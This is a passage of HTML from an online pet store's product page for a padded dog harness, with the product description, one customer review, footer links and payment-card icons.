              <div class="description">
                
                  
                    
                      <div class="rte">
                        <p style="text-align: left;" data-mce-fragment="1"><span>This durable harness is perfect for everyday strolls and adventures with any furry companion. It's a breeze to slip on and supremely comfy. You can adjust the chest size to fit your pup just right. Plus, the neoprene padding is a total treat for your pup's comfort. And when the sun goes down, those 3M reflectors will keep your pal visible in the dark. It's the ultimate go-to harness for all your everyday and active needs.</span></p>
<ul>
<li><span>Comfortable fit</span></li>
<li><span>Durable Nylon strap</span></li>
<li><span>Easy-on - easy-off</span></li>
<li><span>Front metal leash ring</span></li>
<li><span>Weatherproof shell with comfortable neoprene padding</span></li>
<li><span>3M reflectors on the entire length of the webbing</span></li>
<li><span>Adjustable chest strap</span></li>
</ul>
<ul data-mce-fragment="1"></ul>
                      </div>
                    
                  
                
              </div>
            
        </div>
      
        <div
          class="
            product-block
            product-block--share
            
          "
          
        >
          
              <div class="meta">
                




  
<div class="social_buttons">
  
  
  

  <p class="share-text">Share this product</p>
  
  <div class="share-btn twitter"><!--Twitter-->
    <a target="_blank" class="icon-twitter-share" title="Share this on Twitter" href="https://twitter.com/intent/tweet?text=Hurtta%20Casual%20Padded%20Y-Harn...&url=https://www.kingdukes.com/products/hurtta-casual-padded-y-harness-raven-dog-harness&via=ShopKingDukes"></a>
  </div>

  <div class="share-btn facebook"><!--Facebook-->
    <a target="_blank" class="icon-facebook-share" title="Share this on Facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://www.kingdukes.com/products/hurtta-casual-padded-y-harness-raven-dog-harness"></a>
  </div>

   <div class="share-btn pinterest"><!--Pinterest-->
    
    <a target="_blank" data-pin-do="skipLink" class="icon-pinterest-share" title="Share this on Pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.kingdukes.com/products/hurtta-casual-padded-y-harness-raven-dog-harness&description=Hurtta%20Casual%20Padded%20Y-Harn...&media=https://www.kingdukes.com/cdn/shop/files/198405_Image3887.400x500_0bcd6568-c2fe-4712-9f20-e2c1e89bf63e_600x.jpg?v=1751318540"></a>
  
   </div>

   <div class="share-btn mail"><!--Email-->
     <a href="mailto:?subject=Thought you might like Hurtta%20Casual%20Padded%20Y-Harn...&amp;body=Hey, I was browsing King%20Duke%26%2339;s and found Hurtta%20Casual%20Padded%20Y-Harn.... I wanted to share it with you.%0D%0A%0D%0Ahttps://www.kingdukes.com/products/hurtta-casual-padded-y-harness-raven-dog-harness" class="icon-mail-share" title="Email this to a friend"></a>
   </div>
</div>




              </div>
            
        </div>
      
    </div>

    

    
  </div>
</div>




  
  
    <script>
      window.ShopifyXR=window.ShopifyXR||function(){(ShopifyXR.q=ShopifyXR.q||[]).push(arguments)}
        
        ShopifyXR('addModels', []);
    </script>
  

  <script defer src="https://cdn.shopify.com/shopifycloud/shopify-xr-js/assets/v1.0/shopify-xr.en.js"></script>
  <script defer src="https://cdn.shopify.com/shopifycloud/model-viewer-ui/assets/v1.0/model-viewer-ui.en.js"></script>


    </section>
  </div>
</div>

</div><div id="shopify-section-template--21789293019172__171559905469d9dd8b" class="shopify-section"><div class="product-app--container">
  <div class="container">
    <div class="custom-heading-styling">
      
    </div>
    <div class="section">
      
        <div id="shopify-block-Ab3RpNWcrUkVpSXU0Y__judge_me_reviews_review_widget_DfjfBz" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Hurtta Casual Padded Y-Harness - Raven'
    data-id='7243347427364'
    data-product-id='7243347427364'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="2"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="Ab3RpNWcrUkVpSXU0Y__judge_me_reviews_review_widget_DfjfBz"
    style='max-width: 1200px; margin: 0 auto;'>

  
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <div class='jdgm-rev-widg' data-updated-at='2025-01-28T22:18:33Z' data-average-rating='5.00' data-number-of-reviews='1' data-number-of-questions='0'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 5.00 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-rev-widg__summary-text'>Based on 1 review</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='1' data-percentage='100'>  <div class='jdgm-histogram__star' role='button' aria-label="100% (1) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 100%;'> </div> </div> <div class='jdgm-histogram__percentage'>100%</div> <div class='jdgm-histogram__frequency'>(1)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'> <div class='jdgm-rev-widg__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='87b468df-4511-4ee0-bf75-fde6b01e8fd6' data-product-title='Hurtta Casual Padded Y-Harness - Raven' data-product-url='/products/hurtta-casual-padded-y-harness-raven-dog-harness' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > K </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-01-28 22:16:48 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Kirsten Andrews</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Very happy with purchase</b> <div class='jdgm-rev__body'><p>Item was exactly as described. High quality and fast international shipping. Very happy with service.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-paginate' data-per-page='4' data-url='https://api.judge.me/reviews/reviews_for_widget'></div> </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
      </div>
    
  

  
</div>




</div>
      
    </div>
  </div>
</div>


</div><div id="shopify-section-template--21789293019172__recommendations" class="shopify-section shopify-section--recommended-products"><script
  type="application/json"
  data-section-type="product-recommendations"
  data-section-id="template--21789293019172__recommendations"
>
</script>








  
  

  

  
  

  <section
    class="
      section product-also-like
      
    "
  >
    <div class="container">
      <div class="one-whole column">
        
          <div
            class="
              product-recommendations
              product-recommendations--product
            "
            data-product-recommendations
            data-section-id="template--21789293019172__recommendations"
            data-recommendations-url="/recommendations/products"
            data-product-id="7243347427364"
            data-limit="4"
            data-enabled="true"
          >
            
    <div class="recommended-products__title" data-recommended-product-count="0">
      <h2 class="title center">You may also like</h2>
      <div class="feature-divider"></div>
    </div>

    
      
      <div class="recommended-products--grid">
        <div class="container full-width">
          
<div
  class="
    product-list
    product-list--collection
    is-flex
    is-flex-wrap
    equal-columns--outside-trim
  "
  itemtype="http://schema.org/ItemList"
  
>
  

  

  

  
</div>

<svg
  class="loading-icon "
  width="44"
  height="44"
  viewBox="0 0 24 24"
  xmlns="http://www.w3.org/2000/svg"
  
>
  <path d="M12,1A11,11,0,1,0,23,12,11,11,0,0,0,12,1Zm0,19a8,8,0,1,1,8-8A8,8,0,0,1,12,20Z"/>
  <path d="M10.14,1.16a11,11,0,0,0-9,8.92A1.59,1.59,0,0,0,2.46,12,1.52,1.52,0,0,0,4.11,10.7a8,8,0,0,1,6.66-6.61A1.42,1.42,0,0,0,12,2.69h0A1.57,1.57,0,0,0,10.14,1.16Z"/>
</svg>

        </div>
      </div>
    
  
          </div>
        
      </div>
    </div>
  </section>


</div>
    </div>

    <div class="site-overlay" data-site-overlay></div>

    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--21789287415844__footer" class="shopify-section shopify-section-group-footer-group shopify-section--footer"><script
  type="application/json"
  data-section-type="footer"
  data-section-id="sections--21789287415844__footer"
></script><footer class="footer">
  <section class="section">
    <div class="container footer-menu-wrap">
      
        <div
          class="one-fifth column medium-down--one-whole"
          
        >
          
            <div class="text-align--left">
              
                <div class="logo">King Duke&#39;s</div>
              
            </div>
          

          
<div class="footer-social-icons text-align--left">
              <ul class="social_icons">
  
    <li><a href="https://twitter.com/ShopKingDukes" title="King Duke&#39;s on Twitter" rel="me" target="_blank" class="icon-twitter"></a></li>
  

  
    <li><a href="https://www.facebook.com/shopkingdukes/" title="King Duke&#39;s on Facebook" rel="me" target="_blank" class="icon-facebook"></a></li>
  

  

  

  

  

  
    <li><a href="https://www.instagram.com/shop.king.dukes/" title="King Duke&#39;s on Instagram" rel="me" target="_blank" class="icon-instagram"></a></li>
  

  

  

  

  
    <li><a href="mailto:hello@kingdukes.com" title="Email King Duke&#39;s" class="icon-email"></a></li>
  
</ul>

            </div>
          
        </div>

        
      
        <div
          class="one-fifth column medium-down--one-whole"
          
        >
          
            <div class="footer_content footer-text ">
              
                <h6>
                  WHERE TO FIND US<span class="right icon-down-arrow"></span>
                </h6>
              

              
                <div class="toggle_content">
                  <p><a href="tel:5039926045" title="tel:5039926045">503.992.6045</a></p><p>743 Cochran Street, Suite D</p><p>Simi Valley, CA 93065</p>
                </div>
              
            </div>
          

          
        </div>

        
      
        <div
          class="one-fifth column medium-down--one-whole"
          
        >
          
            <div class="footer_menu">
              
                <h6>
                  Quick Links<span class="right icon-down-arrow"></span>
                </h6>

                <div class="toggle_content">
                  <ul>
                    
                      <li>
                        <p>
                          <a href="/pages/faq">FAQ's</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/policies/shipping-policy">Shipping Policy</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/pages/return-policy">Return Policy</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/pages/privacy-policy">Privacy Policy</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/pages/terms-of-service">Terms of Service</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/blogs/news">Blog</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="https://shopify.com/19388295/account">Subscription Account</a>
                        </p>
                      </li>
                    
                  </ul>
                </div>
              
            </div>
          

          
        </div>

        
      
        <div
          class="one-fifth column medium-down--one-whole"
          
        >
          
            <div class="footer_menu">
              
                <h6>
                  Company Info<span class="right icon-down-arrow"></span>
                </h6>

                <div class="toggle_content">
                  <ul>
                    
                      <li>
                        <p>
                          <a href="/pages/about-us">About Us</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/pages/contact-us">Contact</a>
                        </p>
                      </li>
                    
                  </ul>
                </div>
              
            </div>
          

          
        </div>

        
      
        <div
          class="one-fifth column medium-down--one-whole"
          
        >
          
            <div class="footer_menu">
              
                <h6>
                  Collection List<span class="right icon-down-arrow"></span>
                </h6>

                <div class="toggle_content">
                  <ul>
                    
                      <li>
                        <p>
                          <a href="/collections/dog-products">DOG</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/collections/cat-products">CAT</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/collections/pet-owners-shop">HUMAN</a>
                        </p>
                      </li>
                    
                  </ul>
                </div>
              
            </div>
          

          
        </div>

        
          <div class="footer-social-icons--mobile sixteen columns">
            <ul class="social_icons">
  
    <li><a href="https://twitter.com/ShopKingDukes" title="King Duke&#39;s on Twitter" rel="me" target="_blank" class="icon-twitter"></a></li>
  

  
    <li><a href="https://www.facebook.com/shopkingdukes/" title="King Duke&#39;s on Facebook" rel="me" target="_blank" class="icon-facebook"></a></li>
  

  

  

  

  

  
    <li><a href="https://www.instagram.com/shop.king.dukes/" title="King Duke&#39;s on Instagram" rel="me" target="_blank" class="icon-instagram"></a></li>
  

  

  

  

  
    <li><a href="mailto:hello@kingdukes.com" title="Email King Duke&#39;s" class="icon-email"></a></li>
  
</ul>

          </div>
        
      

      <div class="one-whole column footer_credits">
        <div class="footer-credits__top"><div class="footer__follow-on-shop">
              <script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_CkZpjEct.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CQq8HTM6.esm.js"></script>
<script type="module">
  await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_CkZpjEct.en.esm.js");
await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");
await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CQq8HTM6.esm.js");

  
</script>

<shop-follow-button proxy="true"></shop-follow-button>

            </div>
        </div>
        <div class="footer-credits__bottom">
          <p class="credits">
            &copy; 2026
            <a href="/" title="">King Duke&#39;s</a>.

            

            <a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a>
          </p>
          
            <div class="payment_methods">
              
              <g style="display:flex;justify-content:center; align-items:center;gap:4px;">
                <svg
                  id="Visa"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <path id="Path_550" data-name="Path 550" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
                  <g id="Group_207" data-name="Group 207" transform="translate(5.322 7.945)">
                    <path id="Path_607" data-name="Path 607" d="M10.286.189,7.3,8.2,6.983,6.571A9.375,9.375,0,0,0,2.762,1.665L5.489,11.922H8.716L13.514.189Z" transform="translate(0.407 0.027)" fill="#004790"></path>
                    <path id="Path_608" data-name="Path 608" d="M11.548,11.927,13.454.179H16.5L14.6,11.927Z" transform="translate(1.702 0.025)" fill="#004790"></path>
                    <path id="Path_609" data-name="Path 609" d="M25.015.5a7.515,7.515,0,0,0-2.73-.5c-3.016,0-5.136,1.594-5.154,3.874-.02,1.693,1.515,2.633,2.67,3.2,1.188.575,1.587.944,1.582,1.459-.011.783-.951,1.142-1.827,1.142a6.085,6.085,0,0,1-2.865-.615l-.4-.185L15.869,11.5a9.217,9.217,0,0,0,3.4.63c3.2,0,5.28-1.578,5.3-4.016.015-1.338-.8-2.354-2.562-3.192-1.061-.544-1.721-.9-1.71-1.456,0-.488.552-1.009,1.749-1.009a5.288,5.288,0,0,1,2.28.451l.273.136Z" transform="translate(2.338 0)" fill="#004790"></path>
                    <path id="Path_610" data-name="Path 610" d="M31.74.189H29.387a1.516,1.516,0,0,0-1.6.975L23.262,11.927h3.2s.523-1.446.639-1.764l3.9.006c.1.411.374,1.758.374,1.758H34.21ZM27.983,7.76c.255-.674,1.216-3.283,1.216-3.283-.021.032.246-.682.4-1.121l.2,1.015s.586,2.8.707,3.389Z" transform="translate(3.428 0.027)" fill="#004790"></path>
                    <path id="Path_611" data-name="Path 611" d="M4.944.185H.028L0,.387A10.232,10.232,0,0,1,7.391,6.572l-1.067-5.4A1.276,1.276,0,0,0,4.944.185" transform="translate(0 0.026)" fill="#fc9200"></path>
                  </g>
                </svg>
                <svg
                  id="Mastercard"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <path id="Path_553" data-name="Path 553" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
                  <ellipse id="Ellipse_30" data-name="Ellipse 30" cx="9.398" cy="9.353" rx="9.398" ry="9.353" transform="translate(9.12 5.41)" fill="#eb001b"></ellipse>
                  <ellipse id="Ellipse_31" data-name="Ellipse 31" cx="9.398" cy="9.353" rx="9.398" ry="9.353" transform="translate(19.646 5.41)" fill="#f79e1b"></ellipse>
                  <path id="Path_554" data-name="Path 554" d="M24.3,14.06A9.256,9.256,0,0,0,20.148,6.3,9.629,9.629,0,0,0,16,14.06a9.439,9.439,0,0,0,4.148,7.76A9.256,9.256,0,0,0,24.3,14.06Z" transform="translate(3.646 0.718)" fill="#ff5f00"></path>
                </svg>
                <svg
                  id="American_Express"
                  data-name="American Express"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <path id="Path_556" data-name="Path 556" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#006fcf"></path>
                  <path id="Path_557" data-name="Path 557" d="M10.614,11l1.03,2.484H9.593Zm21.389.1H28.043v1.1h3.9v1.641H28.051v1.221h3.961v.979l2.764-2.973-2.764-3.1L32,11.106Zm-18.712-3.1h5.316l1.18,2.562L20.881,8h13.8l1.434,1.576L37.6,8h6.338l-4.682,5.1,4.634,5.069H37.455l-1.434-1.576-1.5,1.576h-22.5l-.657-1.576h-1.5L9.2,18.17H4L8.372,8h4.564ZM24.819,9.435H21.839l-2,4.682L17.681,9.435H14.725V15.8L11.984,9.435H9.332l-3.169,7.3H8.231l.657-1.576h3.454L13,16.734h3.619V11.524l2.33,5.219h1.583l2.315-5.2v5.2h1.94l.032-7.309ZM37.246,13.1l3.368-3.665H38.19l-2.13,2.286L34,9.435H26.157v7.307h7.731l2.148-2.3,2.06,2.3H40.59L37.248,13.1Z" transform="translate(-0.008 1.269)" fill="#fff"></path>
                </svg>
                <svg
                  id="Discover"
                  xmlns="http://www.w3.org/2000/svg"
                  xmlns:xlink="http://www.w3.org/1999/xlink"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <defs>
                    <radialGradient id="radial-gradient" cx="0.446" cy="0.741" r="0.5" gradientUnits="objectBoundingBox">
                      <stop offset="0" stop-color="#ffefe1"></stop>
                      <stop offset="0.1" stop-color="#fee9d8"></stop>
                      <stop offset="0.3" stop-color="#fddcbf"></stop>
                      <stop offset="0.5" stop-color="#fbc597"></stop>
                      <stop offset="0.7" stop-color="#f8a660"></stop>
                      <stop offset="1" stop-color="#f58220"></stop>
                    </radialGradient>
                    <clipPath id="clip-path">
                      <rect id="Rectangle_130" data-name="Rectangle 130" width="44.758" height="7.207" fill="none"></rect>
                    </clipPath>
                  </defs>
                  <g id="Group_203" data-name="Group 203" transform="translate(0)">
                    <path id="Path_580" data-name="Path 580" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
                    <path id="Intersection_1" data-name="Intersection 1" d="M0,12.49C20.409,8.749,32.716,1.66,35.394,0V9.842a2.662,2.662,0,0,1-2.661,2.648Z" transform="translate(12.508 16.641)" fill="#f58220"></path>
                    <path id="Path_568" data-name="Path 568" d="M34.3,20.8" transform="translate(10.009 5.418)" fill="#e83530"></path>
                  </g>
                  <path id="Path_569" data-name="Path 569" d="M20.926,6.1a3.578,3.578,0,1,0,0,7.15,3.578,3.578,0,1,0,0-7.15Z" transform="translate(4.09 0.521)" fill="url(#radial-gradient)"></path>
                  <g id="Group_205" data-name="Group 205" transform="translate(1.331 6.621)">
                    <g id="Group_204" data-name="Group 204" transform="translate(0 0)" clip-path="url(#clip-path)">
                      <path id="Path_581" data-name="Path 581" d="M2.016.117H0V6.995H2.005A3.715,3.715,0,0,0,4.512,6.2,3.422,3.422,0,0,0,5.788,3.559,3.459,3.459,0,0,0,2.016.117m1.6,5.166a2.632,2.632,0,0,1-1.876.548h-.37V1.282h.37a2.581,2.581,0,0,1,1.876.556,2.284,2.284,0,0,1,.757,1.711,2.327,2.327,0,0,1-.757,1.733" transform="translate(0 0.038)" fill="#231f20"></path>
                      <rect id="Rectangle_129" data-name="Rectangle 129" width="1.371" height="6.876" transform="translate(6.421 0.155)" fill="#231f20"></rect>
                      <path id="Path_582" data-name="Path 582" d="M9.08,2.783c-.822-.3-1.064-.5-1.064-.865,0-.434.43-.763,1.021-.763a1.433,1.433,0,0,1,1.107.555l.719-.916A3.118,3.118,0,0,0,8.793.03,2.048,2.048,0,0,0,6.6,2c0,.949.442,1.433,1.73,1.888a5.531,5.531,0,0,1,.947.392.819.819,0,0,1,.41.711.992.992,0,0,1-1.064.969A1.622,1.622,0,0,1,7.13,5.042l-.886.837A2.75,2.75,0,0,0,8.678,7.187,2.248,2.248,0,0,0,11.1,4.929c0-1.094-.464-1.589-2.024-2.146" transform="translate(2.064 0.009)" fill="#231f20"></path>
                      <path id="Path_583" data-name="Path 583" d="M10.219,3.6a3.6,3.6,0,0,0,3.711,3.59,3.86,3.86,0,0,0,1.719-.4V5.207a2.216,2.216,0,0,1-1.655.752,2.272,2.272,0,0,1-2.362-2.372A2.3,2.3,0,0,1,15.649,2V.421A3.568,3.568,0,0,0,13.962,0a3.659,3.659,0,0,0-3.743,3.6" transform="translate(3.378 0)" fill="#231f20"></path>
                      <path id="Path_584" data-name="Path 584" d="M23.487,4.737,21.611.117h-1.5L23.1,7.169h.74L26.871.117H25.385Z" transform="translate(6.65 0.038)" fill="#231f20"></path>
                      <path id="Path_585" data-name="Path 585" d="M25.66,6.994h3.889V5.83H27.032V3.972h2.422V2.807H27.032V1.282h2.518V.118H25.66Z" transform="translate(8.483 0.038)" fill="#231f20"></path>
                      <path id="Path_586" data-name="Path 586" d="M33.786,2.147C33.786.86,32.878.118,31.3.118H29.263V6.994h1.372V4.231h.178l1.9,2.764H34.4L32.182,4.1a1.841,1.841,0,0,0,1.6-1.95M31.034,3.283h-.4V1.2h.42c.856,0,1.321.352,1.321,1.021,0,.691-.466,1.063-1.343,1.063" transform="translate(9.674 0.038)" fill="#231f20"></path>
                      <path id="Path_587" data-name="Path 587" d="M33.5.549c0-.12-.082-.185-.234-.185h-.2V.969h.146V.733l.173.236h.184l-.2-.25A.166.166,0,0,0,33.5.549m-.258.082h-.029V.474h.029c.072,0,.109.026.109.078s-.037.079-.109.079" transform="translate(10.931 0.118)" fill="#231f20"></path>
                      <path id="Path_588" data-name="Path 588" d="M33.369.191a.53.53,0,1,0,.535.53.532.532,0,0,0-.535-.53m0,.964a.434.434,0,1,1,.426-.433.433.433,0,0,1-.426.433" transform="translate(10.854 0.062)" fill="#231f20"></path>
                    </g>
                  </g>
                </svg>
                <svg
                  id="Paypal"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <path id="Path_603" data-name="Path 603" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
                  <g id="PayPal-2" data-name="PayPal" transform="translate(2.661 9.269)">
                    <path id="Path_595" data-name="Path 595" d="M-836.927,39.734a.173.173,0,0,0-.171.145l-.986,6.224a.159.159,0,0,0,.036.128.161.161,0,0,0,.122.056h1.17a.173.173,0,0,0,.171-.145l.29-1.828a.173.173,0,0,1,.171-.145h1.063a2.519,2.519,0,0,0,2.49-2.125,2.04,2.04,0,0,0-2.145-2.31Zm1.137,1.389h.851c.7,0,.929.411.856.866s-.426.792-1.1.792h-.866Zm5.6.423a2.671,2.671,0,0,0-1.017.219,2.647,2.647,0,0,0-1.474,1.66,2.364,2.364,0,0,0,.715,2.585,2.2,2.2,0,0,0,2.53-.054l-.023.146a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.11a.173.173,0,0,0,.171-.145l.675-4.262a.159.159,0,0,0-.036-.128.161.161,0,0,0-.122-.056h-1.11a.173.173,0,0,0-.171.145l-.036.229a1.932,1.932,0,0,0-1.371-.524Zm.036,1.346a1.143,1.143,0,0,1,.349.051.977.977,0,0,1,.672,1.107,1.242,1.242,0,0,1-1.247,1.061,1.143,1.143,0,0,1-.349-.051.978.978,0,0,1-.674-1.108,1.244,1.244,0,0,1,1.248-1.062Z" transform="translate(850.165 -37.55)" fill="#003087"></path>
                    <path id="Path_596" data-name="Path 596" d="M-706.127,39.734a.173.173,0,0,0-.171.145l-.986,6.224a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.17a.173.173,0,0,0,.171-.145l.29-1.828a.173.173,0,0,1,.171-.145h1.063a2.518,2.518,0,0,0,2.49-2.125,2.04,2.04,0,0,0-2.145-2.31Zm1.137,1.389h.851c.7,0,.929.411.856.866s-.426.792-1.1.792h-.866Zm5.6.423a2.671,2.671,0,0,0-1.017.219,2.647,2.647,0,0,0-1.474,1.66,2.365,2.365,0,0,0,.716,2.585,2.2,2.2,0,0,0,2.53-.054l-.023.146a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.11a.173.173,0,0,0,.171-.145l.676-4.262a.159.159,0,0,0-.036-.128.161.161,0,0,0-.122-.056h-1.11a.173.173,0,0,0-.171.145l-.036.229A1.932,1.932,0,0,0-699.393,41.547Zm.036,1.346a1.143,1.143,0,0,1,.349.051.977.977,0,0,1,.672,1.107,1.242,1.242,0,0,1-1.247,1.061,1.144,1.144,0,0,1-.349-.051.978.978,0,0,1-.674-1.108,1.244,1.244,0,0,1,1.248-1.062Z" transform="translate(735.354 -37.55)" fill="#0070e0"></path>
